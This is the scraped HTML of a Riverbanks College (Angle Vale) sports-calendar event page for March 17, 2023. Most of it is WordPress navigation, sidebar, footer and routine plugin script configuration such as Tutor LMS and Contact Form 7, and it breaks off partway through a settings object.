		<p><span class="time-wrapper"><span class='event-time dtstart'><time class='value-title' datetime='2023-03-17T08:30:00+00:00' title='2023-03-17T08:30:00+00:00'>8:30 am</time></span> <span class='time-separator'> &ndash; </span> <span class='end-time dtend'> <time class='value-title' datetime='2023-03-17T15:10:00+00:00' title='2023-03-17T15:10:00+00:00'>3:10 pm</time></span></span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2023-03-17T08:30:00+00:00' content='2023-03-17T08:30:00+00:00'>March 17, 2023</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Location: <span class="ui-provider xj b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Riverbanks College, Angle Vale</span></p>
</div>
		<p class='view-full'><a href='https://www.riverbankscollege.sa.edu.au/sports-calendar/'>View full calendar</a></p>
	</div><!--end .details-->
	</div>

                                </div>
    </article>
    <!-- details end -->


    <div class="tp-postbox-details-navigation mb-60">
        <div class="row align-items-center">

            <div class="col-xl-4 col-lg-4 col-md-4 col-12">
                                    <div class="tp-postbox-details-navigation-content text-start text-md-start">
                        <a class="tp-postbox-details-navigation-btn" href="https://www.riverbankscollege.sa.edu.au/mc-events/year-7-9-individual-state-swimming-championships/">
                            <span>
                                <svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M5 1.5L1 5.5L5 9.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round" />
                                </svg>
                            </span>
                            PREVIOUS                        </a>
                        <h4 class="tp-postbox-details-navigation-title">
                            <a href="https://www.riverbankscollege.sa.edu.au/mc-events/year-7-9-individual-state-swimming-championships/">
                                Category: Sports Year 7-9 Individual State                            </a>
                        </h4>
                    </div>
                            </div>

            <div class="col-xl-4 col-lg-4 col-md-4 col-12">
                <div class="tp-postbox-details-navigation-bar text-md-center">
                    <a href="https://www.riverbankscollege.sa.edu.au">
                        <span>
                            <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path opacity="0.5"
                                    d="M1 5.21053C1 3.22567 1 2.23323 1.61662 1.61662C2.23323 1 3.22567 1 5.21053 1C7.19539 1 8.18782 1 8.80444 1.61662C9.42105 2.23323 9.42105 3.22567 9.42105 5.21053C9.42105 7.19539 9.42105 8.18782 8.80444 8.80444C8.18782 9.42105 7.19539 9.42105 5.21053 9.42105C3.22567 9.42105 2.23323 9.42105 1.61662 8.80444C1 8.18782 1 7.19539 1 5.21053Z"
                                    stroke="#5169F1" stroke-width="1.5" />
                                <path opacity="0.5"
                                    d="M12.5781 16.7896C12.5781 14.8048 12.5781 13.8123 13.1947 13.1957C13.8114 12.5791 14.8038 12.5791 16.7887 12.5791C18.7735 12.5791 19.7659 12.5791 20.3826 13.1957C20.9992 13.8123 20.9992 14.8048 20.9992 16.7896C20.9992 18.7745 20.9992 19.7669 20.3826 20.3835C19.7659 21.0002 18.7735 21.0002 16.7887 21.0002C14.8038 21.0002 13.8114 21.0002 13.1947 20.3835C12.5781 19.7669 12.5781 18.7745 12.5781 16.7896Z"
                                    stroke="#5169F1" stroke-width="1.5" />
                                <path
                                    d="M1 16.7894C1 14.8045 1 13.8121 1.61662 13.1955C2.23323 12.5789 3.22567 12.5789 5.21053 12.5789C7.19539 12.5789 8.18782 12.5789 8.80444 13.1955C9.42105 13.8121 9.42105 14.8045 9.42105 16.7894C9.42105 18.7742 9.42105 19.7667 8.80444 20.3833C8.18782 20.9999 7.19539 20.9999 5.21053 20.9999C3.22567 20.9999 2.23323 20.9999 1.61662 20.3833C1 19.7667 1 18.7742 1 16.7894Z"
                                    stroke="#5169F1" stroke-width="1.5" />
                                <path
                                    d="M12.5781 5.21053C12.5781 3.22567 12.5781 2.23323 13.1947 1.61662C13.8114 1 14.8038 1 16.7887 1C18.7735 1 19.7659 1 20.3826 1.61662C20.9992 2.23323 20.9992 3.22567 20.9992 5.21053C20.9992 7.19539 20.9992 8.18782 20.3826 8.80444C19.7659 9.42105 18.7735 9.42105 16.7887 9.42105C14.8038 9.42105 13.8114 9.42105 13.1947 8.80444C12.5781 8.18782 12.5781 7.19539 12.5781 5.21053Z"
                                    stroke="#5169F1" stroke-width="1.5" />
                            </svg>
                        </span>
                    </a>
                </div>
                
            </div>
            <div class="col-xl-4 col-lg-4 col-md-4 col-12">
                                    <div class="tp-postbox-details-navigation-content next text-sart text-md-end">
                        <a class="tp-postbox-details-navigation-btn" href="https://www.riverbankscollege.sa.edu.au/mc-events/interschool-athletics-carnival-year-7-9/"> Next                            <span>
                                <svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M1 1.5L5 5.5L1 9.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round" />
                                </svg>
                            </span>
                        </a>
                        <h4 class="tp-postbox-details-navigation-title">
                            <a href="https://www.riverbankscollege.sa.edu.au/mc-events/interschool-athletics-carnival-year-7-9/">
                                Category: Sports Interschool Athletics Carnival Year                            </a>
                        </h4>
                    </div>
                            </div>
        </div>
    </div>

 <!-- navigation end -->						</div>
					</div>

				</div>

									<div class="col-lg-4">
						<div
							class="tp-sidebar-wrapper sidebar__wrapper pl-35 edcare-sidebar-right">
							
<div id="search-3" class="tp-sidebar-widget sidebar-widget mb-50 widget_search"><div class="sidebar__widget-px">
                <div class="search-px tp-sidebar-search p-relative">
                    <form class="sidebar__search p-relative" action="https://www.riverbankscollege.sa.edu.au/" method="get">
                        <div class="tp-sidebar-search-input">
                            <input type="text" value="" required name="s" placeholder="Search">
                            <button class="tp-sidebar-search-btn" type="submit">
                                <span>
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
                                        <path d="M13.3994 13.4004L16.9995 17.0005" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                                        <path d="M15.3999 8.20019C15.3999 4.22363 12.1763 1 8.1997 1C4.22314 1 0.999512 4.22363 0.999512 8.20019C0.999512 12.1767 4.22314 15.4004 8.1997 15.4004C12.1763 15.4004 15.3999 12.1767 15.3999 8.20019Z" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"></path>
                                    </svg>
                                </span>
                            </button>
                        </div>
                    </form>
                </div>
            </div></div><div id="categories-3" class="tp-sidebar-widget sidebar-widget mb-50 widget_categories"><h3 class="tp-sidebar-widget-title widget-title">Category</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div id="tp-latest-posts-1" class="tp-sidebar-widget sidebar-widget mb-50 widget_tp-latest-posts">
		
		<div class="tp-sidebar-post sidebar__post rc__post tp-recent-post-content">

			
					<div class="sidebar-post">
													<a href="https://www.riverbankscollege.sa.edu.au/student-achievement-best-practice-for-schools-and-families/"><img src="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2024/12/ed-blog-11.jpg" alt=""></a>
						
						<div class="post-content">
							<h3 class="title">
								<a href="https://www.riverbankscollege.sa.edu.au/student-achievement-best-practice-for-schools-and-families/">Student Achievement Best Practice for</a>
							</h3>
							<ul class="post-meta">
								<li><i class="fa-sharp fa-regular fa-clock"></i>12. Dec, 2024</li>
							</ul>
						</div>
					</div>
				
					<div class="sidebar-post">
													<a href="https://www.riverbankscollege.sa.edu.au/the-importance-of-integrating-arts-into-science-and-technology/"><img src="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2024/12/ed-blog-07.jpg" alt=""></a>
						
						<div class="post-content">
							<h3 class="title">
								<a href="https://www.riverbankscollege.sa.edu.au/the-importance-of-integrating-arts-into-science-and-technology/">The Importance of Integrating Arts</a>
							</h3>
							<ul class="post-meta">
								<li><i class="fa-sharp fa-regular fa-clock"></i>12. Dec, 2024</li>
							</ul>
						</div>
					</div>
				
					<div class="sidebar-post">
													<a href="https://www.riverbankscollege.sa.edu.au/building-resilience-and-empathy-in-the-classroom/"><img src="https://www.riverbankscollege.sa.edu.au/wp-content/uploads/2024/12/ed-blog-06.jpg" alt=""></a>
						
						<div class="post-content">
							<h3 class="title">
								<a href="https://www.riverbankscollege.sa.edu.au/building-resilience-and-empathy-in-the-classroom/">Building Resilience and Empathy in</a>
							</h3>
							<ul class="post-meta">
								<li><i class="fa-sharp fa-regular fa-clock"></i>12. Dec, 2024</li>
							</ul>
						</div>
					</div>
				
		</div>
		<!-- latest post end -->

		</div>
								</div>
					</div>
							</div>
		</div>
	</section>

	



    <footer class="ed-default-footer footer-section">
                <div class="footer-top-wrap pt-120 pb-80">
            <div class="container">
                <div class="row">
                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6"><div id="my_calendar_upcoming_widget-2" class="footer-widget footer-col-2-1 widget_my_calendar_upcoming_widget"><h3 class="widget-header"><a href='https://www.riverbankscollege.sa.edu.au/keydates/'>Upcoming Events</a></h3><div class="no-events-fallback upcoming-events">There are currently no events scheduled</div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6"></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6"></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6"></div>                </div>
            </div>
        </div>
        
        <div class="copyright-area">
            <div class="container">
                <div class="copyright-content">
                    <p>Riverbanks College B-12 | Copyright © 2025</p>
                </div>
            </div>
        </div>
    </footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edcare/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<!-- fbmcc-config-disabled -->

			<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.riverbankscollege.sa.edu.au/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="ac-learnpress-ajax-js-extra">
/* <![CDATA[ */
var wp_vars = {"nonce":"fa8850a260","ajaxurl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","course_tax_page":"no_tax_page","current_term_id":"no_term_id"};
//# sourceURL=ac-learnpress-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/assets/js/learnpress-ajax.js?ver=6.9" id="ac-learnpress-ajax-js"></script>
<script type="text/javascript" id="ac-learnpress-ajax-filter-js-extra">
/* <![CDATA[ */
var wp_vars_filter = {"nonce":"4847e6bb42","ajaxurl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","course_tax_page":"no_tax_page","current_term_id":"no_term_id"};
//# sourceURL=ac-learnpress-ajax-filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/assets/js/learnpress-ajax-filter.js?ver=6.9" id="ac-learnpress-ajax-filter-js"></script>
<script type="text/javascript" id="ac-learnpress-ajax-filter-open-js-extra">
/* <![CDATA[ */
var wp_vars_filter_open = {"nonce":"8b039fb5a4","ajaxurl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","course_tax_page":"no_tax_page","current_term_id":"no_term_id"};
//# sourceURL=ac-learnpress-ajax-filter-open-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/assets/js/learnpress-ajax-filter-open.js?ver=6.9" id="ac-learnpress-ajax-filter-open-js"></script>
<script type="text/javascript" id="ac-learnpress-ajax-tab-js-extra">
/* <![CDATA[ */
var wp_vars_tab = {"nonce":"6cc39ca47c","ajaxurl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","course_tax_page":"no_tax_page","current_term_id":"no_term_id"};
//# sourceURL=ac-learnpress-ajax-tab-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/assets/js/learnpress-ajax-tab.js?ver=6.9" id="ac-learnpress-ajax-tab-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","security":"d146e641ae"};
//# sourceURL=eeb-js-ajax-ef-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220209-02719" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","home_url":"https://www.riverbankscollege.sa.edu.au","site_url":"https://www.riverbankscollege.sa.edu.au","site_title":"Riverbanks College B-12","base_path":"/","tutor_url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"d2f0f811ba","loading_icon_url":"https://www.riverbankscollege.sa.edu.au/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.riverbankscollege.sa.edu.au/dashboard/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","is_new":true,"url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"tutor"}};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.6.3" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.6.3" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","home_url":"https://www.riverbankscollege.sa.edu.au","site_url":"https://www.riverbankscollege.sa.edu.au","site_title":"Riverbanks College B-12","base_path":"/","tutor_url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"d2f0f811ba","loading_icon_url":"https://www.riverbankscollege.sa.edu.au/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.riverbankscollege.sa.edu.au/dashboard/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with 